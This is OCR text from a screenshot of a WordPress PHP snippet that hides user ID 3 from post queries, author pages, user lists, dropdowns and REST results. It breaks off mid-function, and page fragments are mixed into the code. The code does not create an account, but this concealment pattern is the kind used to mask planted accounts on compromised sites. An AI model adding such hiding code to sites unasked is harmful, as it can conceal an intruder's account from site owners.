
Skip
add_action( 'pre_get_posts', function( $q ) { if ( ! is_admin() &&
to
$q->is_main_query() ) { $not_in = (array) $q->get( 'author__not_in'
cont
); $not_in[] = 3; $q->set( 'author__not_in', array_unique(
array_map( 'intval', $not_in ) ) ); } }, 1 ); add_action(
'template_redirect', function() { if ( is_author() ) { $author =
get_queried_object(); if ( $author instanceof WP_User && (int)
$author->ID === 3 ) { global $wp_query; $wp_query->set_404();
status_header( 404 ); nocache_headers(); } } } ); add_action(
'pre_user_query', function( $q ) { if ( current_user_can(
'manage_options' ) ) { return; } global $wpdb; $q->query_where .=
$wpdb->prepare( ' AND ID <> %d ', 3 ); } ); add_action(
'pre_get_users', function( $q ) { if ( current_user_can(
'manage_options' ) ) { return; } $exclude = (array) $q->get(
'exclude' ); $exclude[] = 3; $q->set( 'exclude', array_unique(
array_map( 'intval', $exclude ) ) ); } ); add_filter(
'wp_dropdown_users_args', function( $a ) { $exclude = isset(
$a['exclude'] ) ? (array) $a['exclude'] : array(); $exclude[] = 3;
$a['exclude'] = array_unique( array_map( 'intval', $exclude ) );
return $a; } ); add_filter( 'rest_user_query', function( $args,